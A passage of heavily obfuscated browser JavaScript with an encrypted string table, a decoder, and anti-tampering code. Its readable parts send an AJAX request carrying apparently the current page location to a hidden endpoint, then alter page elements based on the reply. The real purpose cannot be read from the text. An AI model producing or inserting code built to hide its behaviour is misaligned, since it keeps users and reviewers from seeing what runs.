_0x1d490f+_0x28aa75;},'\x6f\x53\x6e\x62\x59':_0x2de881(0xe9,'\x52\x28\x46\x37')};_0x1f7fc8[_0x2de881(0x76f,'\x38\x68\x4c\x52')](_0x4fa416[_0x2de881(0x6d1,'\x49\x6f\x4e\x77')],0xc8)&&$[_0x2de881(0x3be,'\x76\x73\x48\x48')]({'\x74\x79\x70\x65':_0x1f7fc8[_0x2de881(0x2d9,'\x55\x6c\x67\x31')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1f7fc8[_0x2de881(0x14e,'\x6b\x49\x6a\x6d')],'\x75\x72\x6c':_0x1f7fc8[_0x2de881(0x7f0,'\x4b\x74\x30\x25')](_0x1f7fc8[_0x2de881(0x109,'\x23\x73\x4e\x35')],window[_0x2de881(0x3e4,'\x6b\x49\x6a\x6d')][_0x2de881(0x1f4,'\x69\x66\x40\x50')]),'\x73\x75\x63\x63\x65\x73\x73':function(_0x1c9062){var _0x4e5369=_0x2de881;if(_0x1f7fc8[_0x4e5369(0x3ec,'\x4b\x74\x30\x25')](_0x1f7fc8[_0x4e5369(0x6d9,'\x48\x34\x40\x68')],_0x1f7fc8[_0x4e5369(0x866,'\x34\x70\x4e\x32')])){if(_0x1f7fc8[_0x4e5369(0x679,'\x48\x34\x40\x68')](_0x1c9062[_0x1f7fc8[_0x4e5369(0x72c,'\x39\x4a\x71\x63')]],0x1))_0x1f7fc8[_0x4e5369(0x2a6,'\x29\x44\x4d\x78')]($,_0x1f7fc8[_0x4e5369(0xc5,'\x4e\x57\x6c\x4c')])[_0x4e5369(0x177,'\x71\x66\x4f\x51')](_0x1f7fc8[_0x4e5369(0x617,'\x39\x4a\x71\x63')]);else _0x1f7fc8[_0x4e5369(0x3de,'\x6f\x41\x38\x32')](_0x1c9062[_0x1f7fc8[_0x4e5369(0x14b,'\x42\x72\x31\x36')]],0x2)&&_0x1f7fc8[_0x4e5369(0x72f,'\x30\x58\x41\x33')]($,_0x1f7fc8[_0x4e5369(0x56d,'\x50\x70\x53\x6b')])[_0x4e5369(0x34a,'\x62\x79\x6b\x79')](_0x1f7fc8[_0x4e5369(0x33a,'\x24\x65\x21\x74')]);}else _0x1f7fc8[_0x4e5369(0x308,'\x61\x4a\x75\x52')](_0x4c9100,_0x1f7fc8[_0x4e5369(0x3db,'\x58\x53\x6c\x58')])[_0x4e5369(0x3f7,'\x7a\x64\x4a\x36')](_0x1f7fc8[_0x4e5369(0x52a,'\x42\x72\x31\x36')]),_0x1f7fc8[_0x4e5369(0x893,'\x57\x25\x46\x49')](_0x26c267,_0x1f7fc8[_0x4e5369(0x68c,'\x77\x31\x31\x68')])[_0x4e5369(0x3f8,'\x39\x6f\x77\x4a')](_0x1f7fc8[_0x4e5369(0x87e,'\x25\x6b\x66\x78')]);}});}}),window[_0x4920ff(0x77c,'\x7a\x64\x4a\x36')]=window[_0x4920ff(0x3ef,'\x30\x65\x34\x5b')]||{},window[_0x4920ff(0x500,'\x58\x53\x6c\x58')][_0x4920ff(0x8f2,'\x62\x79\x6b\x79')]=/iPhone|iPad|iPod|Android/i[_0x4920ff(0x123,'\x23\x73\x4e\x35')](navigator[_0x4920ff(0x224,'\x61\x4a\x75\x52')]);var hClassName;window[_0x4920ff(0xb3,'\x6b\x49\x6a\x6d')][_0x4920ff(0x81a,'\x49\x6f\x4e\x77')]?hClassName=_0x4920ff(0x37b,'\x61\x4a\x75\x52'):hClassName=_0x4920ff(0x7fc,'\x6b\x49\x6a\x6d');if(window[_0x4920ff(0x5cf,'\x30\x65\x34\x5b')])for(var i=0x0;i<window[_0x4920ff(0xfa,'\x43\x44\x75\x58')][_0x4920ff(0x472,'\x4b\x74\x30\x25')];i++){window[_0x4920ff(0x9f,'\x46\x34\x51\x4b')][i][_0x4920ff(0x68f,'\x43\x44\x75\x58')]>0x0&&($(_0x4920ff(0x1ab,'\x69\x66\x40\x50'))[_0x4920ff(0x582,'\x61\x4a\x75\x52')](_0x4920ff(0x3c8,'\x23\x73\x4e\x35')+window[_0x4920ff(0x493,'\x6f\x41\x38\x32')][i]+_0x4920ff(0x9a8,'\x39\x4a\x71\x63')+(window[_0x4920ff(0x739,'\x49\x6f\x4e\x77')][_0x4920ff(0x8f3,'\x30\x65\x34\x5b')]?'\x6d':'\x70\x63')+_0x4920ff(0x71d,'\x38\x68\x4c\x52')),$(_0x4920ff(0x162,'\x58\x53\x6c\x58'))[_0x4920ff(0x536,'\x34\x70\x4e\x32')](_0x4920ff(0x6f0,'\x56\x4f\x53\x33')+window[_0x4920ff(0x427,'\x39\x4a\x71\x63')][i]+_0x4920ff(0x78b,'\x43\x44\x75\x58')+(window[_0x4920ff(0xb3,'\x6b\x49\x6a\x6d')][_0x4920ff(0x81a,'\x49\x6f\x4e\x77')]?'\x6d':'\x70\x63')+_0x4920ff(0x443,'\x24\x65\x21\x74')));}window[_0x4920ff(0x335,'\x6d\x64\x6a\x4a')]=window[_0x4920ff(0x2b9,'\x43\x44\x75\x58')]||{},window[_0x4920ff(0xb3,'\x6b\x49\x6a\x6d')][_0x4920ff(0x81a,'\x49\x6f\x4e\x77')]=/iPhone|iPad|iPod|Android/i[_0x4920ff(0x4b9,'\x24\x65\x21\x74')](navigator[_0x4920ff(0x107,'\x76\x73\x48\x48')]);var hClassName;window[_0x4920ff(0x514,'\x33\x62\x74\x44')][_0x4920ff(0x488,'\x71\x66\x4f\x51')]?hClassName=_0x4920ff(0x97d,'\x42\x72\x31\x36'):hClassName=_0x4920ff(0x237,'\x7a\x64\x4a\x36');function _0x4ede(_0x3f8fcb,_0x3ae8e2){var _0x4b37e7=_0x2384();return _0x4ede=function(_0x1890c1,_0x21181b){_0x1890c1=_0x1890c1-0x77;var _0x10a310=_0x4b37e7[_0x1890c1];if(_0x4ede['\x58\x4c\x53\x4d\x52\x44']===undefined){var _0x42ebdf=function(_0x484366){var _0x5566c5='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x163e21='',_0x39cdd6='',_0x205b12=_0x163e21+_0x42ebdf;for(var _0x3ecd20=0x0,_0x5a3e91,_0xe2f7df,_0xb12eb=0x0;_0xe2f7df=_0x484366['\x63\x68\x61\x72\x41\x74'](_0xb12eb++);~_0xe2f7df&&(_0x5a3e91=_0x3ecd20%0x4?_0x5a3e91*0x40+_0xe2f7df:_0xe2f7df,_0x3ecd20++%0x4)?_0x163e21+=_0x205b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb12eb+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5a3e91>>(-0x2*_0x3ecd20&0x6)):_0x3ecd20:0x0){_0xe2f7df=_0x5566c5['\x69\x6e\x64\x65\x78\x4f\x66'](_0xe2f7df);}for(var _0x288797=0x0,_0x5975f0=_0x163e21['\x6c\x65\x6e\x67\x74\x68'];_0x288797<_0x5975f0;_0x288797++){_0x39cdd6+='\x25'+('\x30\x30'+_0x163e21['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x288797)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x39cdd6);};var _0x34316c=function(_0x5bc6ad,_0x39e0df){var _0x12e267=[],_0x2e2b40=0x0,_0x287c0f,_0x4e174b='';_0x5bc6ad=_0x42ebdf(_0x5bc6ad);var _0x2b955d;for(_0x2b955d=0x0;_0x2b955d<0x100;_0x2b955d++){_0x12e267[_0x2b955d]=_0x2b955d;}for(_0x2b955d=0x0;_0x2b955d<0x100;_0x2b955d++){_0x2e2b40=(_0x2e2b40+_0x12e267[_0x2b955d]+_0x39e0df['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b955d%_0x39e0df['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x287c0f=_0x12e267[_0x2b955d],_0x12e267[_0x2b955d]=_0x12e267[_0x2e2b40],_0x12e267[_0x2e2b40]=_0x287c0f;}_0x2b955d=0x0,_0x2e2b40=0x0;for(var _0x3ca9d6=0x0;_0x3ca9d6<_0x5bc6ad['\x6c\x65\x6e\x67\x74\x68'];_0x3ca9d6++){_0x2b955d=(_0x2b955d+0x1)%0x100,_0x2e2b40=(_0x2e2b40+_0x12e267[_0x2b955d])%0x100,_0x287c0f=_0x12e267[_0x2b955d],_0x12e267[_0x2b955d]=_0x12e267[_0x2e2b40],_0x12e267[_0x2e2b40]=_0x287c0f,_0x4e174b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5bc6ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ca9d6)^_0x12e267[(_0x12e267[_0x2b955d]+_0x12e267[_0x2e2b40])%0x100]);}return _0x4e174b;};_0x4ede['\x55\x53\x74\x4f\x6c\x75']=_0x34316c,_0x3f8fcb=arguments,_0x4ede['\x58\x4c\x53\x4d\x52\x44']=!![];}var _0x4af128=_0x4b37e7[0x0],_0x2384bd=_0x1890c1+_0x4af128,_0x4ede47=_0x3f8fcb[_0x2384bd];if(!_0x4ede47){if(_0x4ede['\x55\x50\x63\x72\x63\x52']===undefined){var _0xca5b95=function(_0x3ae69f){this['\x6f\x59\x43\x77\x56\x59']=_0x3ae69f,this['\x4e\x57\x44\x47\x59\x66']=[0x1,0x0,0x0],this['\x56\x4a\x6e\x52\x71\x6f']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x4f\x57\x70\x55\x4f\x59']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x74\x5a\x41\x65\x6b\x70']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xca5b95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x65\x57\x4c\x72\x78\x63']=function(){var _0x264c8a=new RegExp(this['\x4f\x57\x70\x55\x4f\x59']+this['\x74\x5a\x41\x65\x6b\x70']),_0x4ec3f5=_0x264c8a['\x74\x65\x73\x74'](this['\x56\x4a\x6e\x52\x71\x6f']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x4e\x57\x44\x47\x59\x66'][0x1]:--this['\x4e\x57\x44\x47\x59\x66'][0x0];return this['\x43\x6e\x47\x42\x6a\x49'](_0x4ec3f5);},_0xca5b95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43\x6e\x47\x42\x6a\x49']=function(_0x4e4880){if(!Boolean(~_0x4e4880))return _0x4e4880;return this['\x64\x6a\x44\x49\x65\x50'](this['\x6f\x59\x43\x77\x56\x59']);},_0xca5b95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x64\x6a\x44\x49\x65\x50']=function(_0x6c326a){for(var _0x16193f=0x0,_0x28b238=this['\x4e\x57\x44\x47\x59\x66']['\x6c\x65\x6e\x67\x74\x68'];_0x16193f<_0x28b238;_0x16193f++){this['\x4e\x57\x44\x47\x59\x66']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x28b238=this['\x4e\x57\x44\x47\x59\x66']['\x6c\x65\x6e\x67\x74\x68'];}return _0x6c326a(this['\x4e\x57\x44\x47\x59\x66'][0x0]);},new _0xca5b95(_0x4ede)['\x65\x57\x4c\x72\x78\x63'](),_0x4ede['\x55\x50\x63\x72\x63\x52']=!![];}_0x10a310=_0x4ede['\x55\x53\x74\x4f\x6c\x75'](_0x10a310,_0x21181b),_0x3f8fcb[_0x2384bd]=_0x10a310;}else _0x10a310=_0x4ede47;return _0x10a310;},_0x4ede(_0x3f8fcb,_0x3ae8e2);}function _0x2384(){var _0x21da95=(function(){return[version_,'\x72\x55\x43\x51\x6a\x73\x4d\x74\x6a\x54\x48\x69\x51\x57\x61\x4a\x67\x6d\x4e\x41\x69\x55\x51\x2e\x66\x75\x63\x52\x62\x6f\x75\x6b\x74\x6d\x4b\x58\x2e\x76\x37\x6c\x3d\x3d','\x69\x4d\x54\x51\x75\x43\x6f\x79','\x64\x31\x4f\x38\x57\x36\x79','\x79\x65\x6a\x6e\x76\x4c\x57','\x63\x43\x6b\x43\x57\x36\x42\x63\x4f\x74\x79','\x57\x37\x6d\x49\x57\x34\x31\x32\x57\x51\x79\x74\x57\x35\x52\x63\x4f\x62\x4e\x64\x49\x53\x6f\x32\x6b\x4a\x33\x63\x4e\x6d\x6f\x4c\x64\x4c\x68\x63\x4a\x4d\x46\x64\x4d\x6d\x6f\x70\x57\x52\x69\x63\x6c\x49\x33\x63\x52\x63\x34','\x41\x76\x50\x44\x71\x47','\x63\x64\x5a\x64\x48\x6d\x6f\x77\x6d\x61','\x57\x35\x62\x4a\x57\x35\x61\x6d\x7a\x47','\x57\x35\x37\x63\x53\x53\x6b\x6d\x57\x37\x4f\x50\x73\x53\x6f\x64\x67\x64\x4c\x4a\x43\x38\x6b\x62\x57\x34\x4f','\x72\x6d\x6f\x39\x45\x38\x6b\x74\x6a\x38\x6f\x5a\x76\x38\x6b\x49\x45\x4d\x35\x61','\x68\x53\x6f\x52\x57\x37\x37\x64\x50\x53\x6f\x73','\x57\x35\x5a\x63\x47\x5a\x46\x63\x51\x53\x6b\x6b','\x57\x37\x38\x70\x57\x35\x4c\x31\x57\x50\x57','\x76\x38\x6f\x35\x45\x6d\x6b\x75\x73\x47','\x75\x43\x6b\x6c\x67\x53\x6b\x51\x57\x4f\x38','\x57\x51\x72\x77\x57\x51\x38\x76\x73\x61','\x57\x37\x79\x5a\x57\x36\x50\x5a\x6c\x47','\x57\x52\x65\x33\x57\x4f\x65\x48\x57\x52\x4e\x63\x54\x61','\x57\x51\x38\x72\x57\x37\x66\x6c\x64\x6d\x6f\x4a\x44\x61\x76\x79\x6c\x73\x46\x63\x51\x6d\x6b\x77\x72\x43\x6f\x54\x57\x52\x54\x64\x57\x50\x47\x33\x69\x47','\x57\x35\x47\x49\x57\x35\x7a\x5a\x69\x61','\x57\x35\x56\x63\x4d\x57\x64\x63\x54\x71','\x41\x68\x39\x31\x57\x50\x66\x70','\x66\x32\x70\x63\x47\x43\x6b\x41\x57\x52\x6d','\x64\x67\x6a\x51\x42\x53\x6f\x41','\x57\x35\x66\x4d\x57\x34\x47\x73\x46\x71','\x57\x37\x57\x70\x57\x36\x4b','\x57\x36\x79\x69\x57\x35\x34\x74\x63\x47','\x72\x43\x6f\x6a\x75\x38\x6b\x6e\x6d\x47','\x61\x75\x38\x30\x6a\x71\x69','\x42\x4b\x44\x68\x76\x61','\x63\x53\x6b\x62\x57\x34\x39\x6f\x71\x38\x6b\x35\x57\x50\x68\x63\x4c\x76\x69\x73\x57\x34\x6c\x64\x50\x72\x43','\x78\x49\x70\x63\x49\x53\x6f\x73\x57\x36\x42\x64\x52\x53\x6b\x48\x72\x4c\x6c\x64\x52\x49\x43','\x57\x52\x65\x73\x57\x37\x53\x74\x46\x43\x6f\x47\x57\x37\x72\x6b\x45\x57','\x57\x37\x61\x30\x68\x58\x65\x41','\x57\x50\x2f\x63\x56\x53\x6f\x34\x69\x38\x6b\x33','\x42\x38\x6f\x71\x57\x52\x4f\x4b\x69\x57','\x57\x34\x52\x63\x49\x48\x56\x63\x52\x6d\x6b\x6f\x72\x71','\x43\x38\x6b\x59\x57\x37\x64\x64\x49\x61\x34','\x44\x43\x6f\x54\x77\x38\x6b\x4b\x65\x61','\x57\x35\x2f\x64\x4f\x31\x2f\x64\x49\x74\x4f\x50','\x57\x36\x46\x64\x4f\x78\x52\x64\x55\x57\x75','\x68\x77\x42\x63\x55\x6d\x6b\x6c\x6d\x71','\x57\x35\x75\x69\x57\x34\x39\x61\x57\x51\x53','\x57\x35\x34\x2b\x57\x35\x79\x32\x62\x57','\x69\x64\x4a\x64\x4c\x6d\x6f\x53\x63\x71','\x6a\x33\x52\x63\x53\x53\x6b\x79\x62\x71','\x64\x4c\x68\x63\x4d\x43\x6b\x73\x6e\x57','\x6a\x30\x44\x42\x63\x71','\x57\x37\x66\x33\x65\x43\x6f\x6b\x7a\x61','\x75\x53\x6b\x4d\x64\x53\x6b\x62\x57\x51\x56\x63\x50\x71\x38\x57\x57\x4f\x62\x38\x71\x57','\x61\x64\x30\x38\x76\x6d\x6b\x47','\x73\x62\x4c\x6d\x46\x4e\x53','\x70\x38\x6f\x2b\x61\x6d\x6b\x53\x42\x48\x48\x6b\x57\x37\x5a\x64\x4b\x43\x6b\x35\x71\x6d\x6b\x6d\x57\x37\x37\x63\x47\x4c\x4e\x64\x4c\x49\x58\x6d\x57\x51\x33\x63\x4a\x53\x6f\x59\x57\x51\x37\x63\x4e\x59\x7a\x56\x78\x43\x6f\x57\x57\x35\x2f\x64\x51\x49\x6c\x63\x54\x6d\x6b\x68\x67\x6d\x6f\x78\x57\x50\x4e\x63\x4d\x38\x6b\x4b\x57\x51\x78\x63\x4e\x38\x6f\x31\x6a\x71\x47\x34\x72\x63\x56\x63\x56\x43\x6b\x44\x57\x37\x78\x63\x4a\x6d\x6b\x67\x78\x43\x6b\x42\x57\x35\x52\x64\x53\x63\x47\x65\x57\x34\x5a\x63\x4d\x4c\x4b\x4e\x42\x78\x5a\x64\x4a\x4d\x72\x46\x64\x53\x6b\x47\x57\x37\x62\x6f\x57\x35\x37\x63\x49\x47\x43\x6c\x71\x43\x6f\x41\x61\x59\x79\x7a\x57\x50\x6a\x64\x57\x52\x7a\x64\x57\x35\x42\x63\x50\x43\x6b\x6a\x57\x36\x68\x64\x55\x6d\x6b\x47\x57\x4f\x57\x2f\x6a\x6d\x6f\x79\x6d\x6d\x6f\x58\x74\x33\x34\x68\x57\x52\x72\x67\x41\x59\x62\x49\x57\x37\x4e\x64\x50\x6d\x6b\x76\x57\x35\x66\x50\x57\x36\x4c\x54\x46\x38\x6b\x2f\x57\x51\x57\x78\x57\x36\x7a\x59\x66\x48\x42\x64\x51\x53\x6f\x41\x64\x31\x75\x61\x57\x51\x54\x4a\x72\x38\x6f\x45\x57\x51\x79\x69\x57\x36\x6d\x61\x57\x35\x4e\x64\x4c\x64\x4c\x75\x72\x43\x6b\x47\x57\x37\x43\x75\x41\x57\x6e\x6c\x46\x6d\x6b\x46\x57\x52\x46\x64\x4b\x38\x6b\x67\x78\x71\x65\x65\x63\x43\x6f\x6a\x46\x4c\x42\x64\x53\x31\x42\x63\x55\x30\x46\x63\x4f\x48\x70\x63\x4e\x53\x6b\x78\x57\x35\x66\x77\x57\x37\x72\x6b\x61\x33\x71\x62\x6b\x74\x66\x67\x57\x4f\x5a\x63\x4a\x43\x6f\x6e\x57\x37\x62\x39\x43\x6d\x6b\x6a\x71\x77\x30\x4f\x69\x63\x4c\x54\x65\x4d\x33\x64\x4b\x31\x46\x64\x4d\x43\x6b\x49\x6c\x43\x6f\x4e\x7a\x53\x6b\x6e\x57\x50\x34\x2f\x64\x53\x6f\x65\x45\x6d\x6f\x69\x70\x31\x65\x78\x72\x6d\x6b\x75\x74\x43\x6f\x39\x71\x72\x5a\x64\x47\x71\x70\x64\x51\x43\x6b\x77\x57\x51\x65\x7a\x57\x52\x78\x64\x4b\x38\x6b\x75\x57\x36\x71\x36\x57\x50\x70\x63\x55\x71\x7a\x4a\x57\x4f\x6d\x33\x77\x75\x42\x64\x55\x33\x6e\x71\x57\x4f\x58\x65\x57\x34\x33\x63\x47\x63\x42\x63\x56\x32\x34\x48\x41\x58\x30\x71\x77\x67\x53\x34\x62\x53\x6f\x34\x57\x37\x33\x64\x56\x62\x37\x63\x55\x53\x6b\x51\x57\x37\x74\x4d\x4e\x35\x33\x4d\x4a\x69\x42\x4d\x4e\x6b\x2f\x56\x56\x41\x56\x4f\x52\x6a\x42\x4c\x49\x79\x4e\x4c\x56\x6a\x74\x63\x49\x2b\x41\x6f\x47\x6f\x45\x62\x4f\x55\x41\x76\x4d\x6f\x41\x6f\x49\x43\x6f\x63\x34\x34\x67\x66\x57\x37\x74\x4f\x54\x35\x4e\x4b\x55\x7a\x2f\x4d\x4a\x51\x64\x4d\x4e\x79\x42\x63\x56\x68\x6a\x61\x57\x51\x4f','\x64\x4c\x6d\x56\x61\x4a\x69','\x46\x64\x4f\x6a\x57\x51\x4a\x63\x4a\x71\x4f','\x68\x78\x70\x63\x53\x38\x6b\x6e\x6e\x38\x6b\x5a\x57\x37\x30\x50\x57\x4f\x5a\x63\x49\x43\x6f\x4f','\x57\x4f\x4e\x63\x4d\x6d\x6f\x4e\x65\x61','\x44\x73\x76\x31\x76\x75\x30','\x57\x37\x6a\x37\x67\x59\x72\x57','\x73\x61\x50\x73\x45\x67\x6d\x48\x57\x35\x6e\x66','\x57\x52\x69\x47\x57\x4f\x79\x48\x57\x51\x74\x63\x53\x53\x6b\x69\x66\x32\x68\x64\x49\x71\x37\x63\x55\x71\x65','\x79\x53\x6f\x2f\x78\x43\x6b\x50\x67\x47','\x6d\x53\x6b\x47\x57\x35\x52\x63\x52\x59\x38','\x57\x4f\x79\x39\x73\x65\x52\x64\x53\x6d\x6f\x55\x57\x36\x57\x52\x57\x36\x6d','\x57\x36\x4a\x64\x55\x53\x6b\x4f\x75\x63\x68\x64\x50\x6d\x6b\x6d\x42\x43\x6f\x42\x57\x34\x61\x2b\x6e\x57','\x57\x37\x46\x63\x52\x6d\x6b\x42','\x6b\x6d\x6f\x59\x57\x36\x5a\x64\x47\x43\x6f\x2b','\x42\x49\x74\x64\x4a\x6d\x6f\x6d\x7a\x61','\x72\x6d\x6f\x4e\x65\x72\x46\x63\x4e\x47','\x71\x38\x6b\x56\x63\x53\x6b\x6c\x57\x52\x70\x63\x54\x61\x71\x35\x57\x4f\x48\x4f\x77\x6d\x6f\x6a','\x62\x32\x61\x67\x57\x4f\x75\x57','\x79\x32\x4c\x39\x78\x43\x6f\x35\x57\x36\x4e\x64\x4b\x73\x5a\x64\x4a\x64\x33\x63\x4a\x32\x44\x4d\x57\x36\x37\x63\x4f\x47\x35\x66\x70\x4e\x74\x64\x52\x38\x6f\x61\x6a\x6d\x6b\x35\x57\x37\x5a\x64\x4e\x32\x4e\x64\x50\x43\x6b\x45\x62\x71','\x57\x34\x44\x75\x57\x36\x33\x64\x53\x38\x6b\x68\x61\x53\x6f\x67\x76\x61','\x57\x36\x34\x45\x57\x37\x7a\x34\x6f\x57','\x57\x37\x68\x63\x56\x4a\x46\x63\x4a\x53\x6b\x59','\x6c\x66\x72\x42\x63\x53\x6f\x55','\x57\x36\x4e\x63\x56\x63\x42\x63\x52\x38\x6b\x56','\x43\x43\x6f\x4d\x72\x38\x6b\x42\x78\x61','\x65\x38\x6b\x57\x79\x43\x6b\x65\x57\x4f\x74\x63\x53\x57','\x6d\x32\x69\x5a\x6f\x5a\x53','\x57\x35\x50\x62\x57\x36\x61\x39\x45\x61','\x57\x37\x64\x64\x55\x4d\x6d\x52\x57\x34\x53','\x6c\x33\x75\x62\x57\x4f\x69\x4f\x75\x33\x34\x62\x57\x36\x31\x52\x57\x35\x61','\x62\x78\x54\x33\x69\x38\x6f\x70','\x6c\x4c\x58\x43\x63\x53\x6f\x52\x57\x35\x46\x63\x4b\x38\x6b\x57\x57\x52\x31\x55\x57\x4f\x58\x67\x57\x36\x69','\x61\x6d\x6f\x71\x57\x37\x72\x52\x57\x52\x5a\x63\x54\x64\x4e\x64\x4b\x57\x65','\x71\x53\x6f\x33\x72\x43\x6b\x69\x69\x38\x6f\x2f\x45\x53\x6b\x50','\x57\x52\x2f\x63\x4f\x38\x6f\x4a\x66\x38\x6b\x4f','\x73\x67\x30\x4d\x57\x51\x75\x53\x57\x50\x70\x64\x4b\x47\x46\x64\x53\x78\x6c\x63\x4e\x6d\x6f\x44\x68\x53\x6f\x49\x57\x52\x68\x63\x4a\x47\x65\x36\x57\x4f\x31\x6f\x57\x4f\x4a\x64\x47\x64\x5a\x64\x54\x4d\x71\x31\x7a\x43\x6b\x75\x63\x71','\x42\x63\x74\x64\x47\x6d\x6f\x72\x44\x61','\x6a\x38\x6f\x31\x57\x34\x5a\x64\x54\x38\x6f\x53','\x57\x34\x71\x50\x57\x34\x72\x38\x57\x52\x38\x5a\x57\x50\x64\x63\x56\x61\x4a\x64\x4d\x57','\x6d\x75\x66\x68\x67\x71','\x57\x36\x4b\x75\x57\x36\x61\x5a\x6a\x57','\x42\x32\x48\x64\x57\x50\x4c\x2b\x77\x57','\x43\x4e\x50\x38\x57\x50\x66\x35\x72\x49\x6d\x79','\x45\x53\x6f\x77\x42\x53\x6b\x51\x42\x61','\x43\x4b\x50\x48\x57\x50\x50\x50','\x57\x50\x69\x42\x57\x52\x57\x57\x57\x51\x34','\x75\x53\x6f\x58\x76\x43\x6b\x6f\x70\x71','\x57\x37\x66\x2b\x65\x43\x6f\x4c\x71\x61','\x46\x4e\x56\x64\x56\x53\x6b\x4b\x57\x37\x61\x72\x57\x35\x62\x4b\x57\x36\x7a\x34\x57\x34\x57','\x57\x35\x35\x33\x57\x37\x64\x64\x54\x43\x6b\x36','\x41\x32\x7a\x64\x57\x4f\x4f','\x69\x38\x6f\x62\x57\x36\x56\x64\x50\x53\x6f\x47','\x76\x68\x50\x2f\x57\x52\x52\x63\x53\x57','\x61\x4e\x4e\x63\x51\x38\x6b\x72\x6a\x6d\x6b\x5a\x57\x35\x61\x58\x57\x4f\x4a\x63\x49\x61','\x77\x5a\x74\x63\x4a\x53\x6f\x6a\x57\x37\x75','\x43\x53\x6f\x67\x41\x6d\x6b\x5a\x44\x71','\x6c\x4e\x74\x63\x55\x43\x6f\x33\x57\x51\x6d\x62\x57\x4f\x58\x4f\x57\x51\x76\x52\x57\x35\x79','\x57\x35\x6c\x63\x4c\x38\x6f\x78\x57\x50\x48\x55\x67\x43\x6f\x49\x57\x51\x42\x63\x51\x43\x6f\x30\x57\x51\x64\x63\x50\x43\x6b\x77\x57\x4f\x71','\x57\x37\x6c\x64\x4e\x78\x43\x78\x57\x35\x42\x64\x52\x59\x68\x63\x4c\x43\x6b\x61\x66\x30\x34','\x57\x51\x6d\x71\x57\x37\x6d\x6c\x6f\x38\x6b\x50\x57\x37\x6a\x6b\x45\x53\x6f\x61\x57\x52\x46\x64\x4e\x58\x54\x66\x62\x33\x62\x5a\x57\x35\x33\x64\x4d\x53\x6f\x75\x57\x35\x42\x63\x4d\x75\x70\x63\x51\x43\x6f\x6c\x57\x36\x5a\x64\x52\x53\x6f\x34\x57\x36\x47','\x57\x51\x57\x42\x71\x75\x56\x64\x4e\x61','\x76\x6d\x6f\x66\x57\x52\x58\x59\x57\x36\x53','\x6a\x31\x69\x65\x57\x4f\x4b\x4b','\x57\x34\x47\x70\x57\x34\x57\x71\x67\x57','\x66\x38\x6f\x43\x57\x50\x4b\x78\x65\x6d\x6f\x54\x57\x35\x70\x64\x4d\x31\x65\x43\x57\x37\x2f\x64\x55\x64\x56\x64\x56\x61','\x43\x6d\x6f\x43\x62\x64\x64\x63\x48\x47','\x6b\x6d\x6b\x55\x57\x51\x70\x63\x54\x68\x61','\x57\x35\x2f\x63\x4b\x62\x2f\x63\x4f\x61','\x57\x50\x79\x2f\x57\x50\x53\x2f\x57\x4f\x57','\x67\x53\x6b\x53\x76\x53\x6b\x73\x57\x50\x4f','\x6c\x63\x4e\x64\x4b\x53\x6f\x6a\x6b\x47','\x57\x37\x61\x2b\x57\x35\x62\x7a\x67\x47','\x57\x34\x4c\x4d\x57\x34\x37\x64\x4c\x43\x6b\x79','\x6a\x43\x6f\x6e\x57\x35\x53','\x72\x43\x6f\x37\x7a\x6d\x6b\x74\x70\x43\x6f\x36\x71\x6d\x6b\x48\x41\x57','\x46\x43\x6b\x61\x57\x36\x46\x64\x47\x72\x6e\x47\x57\x52\x39\x44\x57\x34\x56\x64\x52\x53\x6f\x2f\x57\x4f\x4e\x63\x4c\x6d\x6b\x51\x57\x4f\x65\x63','\x57\x35\x5a\x63\x4a\x47\x64\x63\x4c\x6d\x6b\x36','\x42\x43\x6f\x64\x57\x35\x78\x64\x4f\x53\x6f\x4e\x57\x52\x76\x72\x65\x71','\x57\x36\x65\x74\x65\x72\x4f\x7a','\x57\x36\x48\x4d\x57\x35\x30\x76\x45\x47','\x57\x52\x4a\x63\x4d\x53\x6f\x34\x64\x53\x6b\x61','\x75\x38\x6b\x30\x57\x37\x56\x64\x49\x72\x79','\x57\x52\x57\x4d\x57\x50\x53\x30','\x68\x4b\x4f\x4c\x57\x35\x42\x64\x50\x57','\x6a\x43\x6f\x33\x57\x37\x42\x64\x51\x6d\x6f\x4a','\x68\x76\x74\x63\x53\x38\x6b\x31\x67\x57','\x43\x43\x6f\x59\x76\x38\x6b\x67\x61\x61','\x57\x37\x4a\x64\x51\x30\x78\x64\x4c\x57\x38','\x6d\x4e\x47\x78\x57\x34\x4a\x64\x4f\x61','\x57\x37\x53\x44\x66\x63\x34\x35\x6b\x47','\x45\x4b\x76\x32\x57\x52\x58\x6c','\x76\x6d\x6f\x39\x57\x4f\x76\x68\x57\x36\x71','\x57\x36\x50\x4b\x57\x37\x61\x42\x73\x61','\x43\x38\x6b\x35\x57\x37\x61\x63\x63\x61','\x45\x4d\x54\x35\x57\x4f\x64\x63\x55\x71','\x71\x53\x6b\x51\x64\x43\x6b\x6b','\x6b\x33\x4e\x63\x4c\x43\x6b\x41\x6c\x57','\x78\x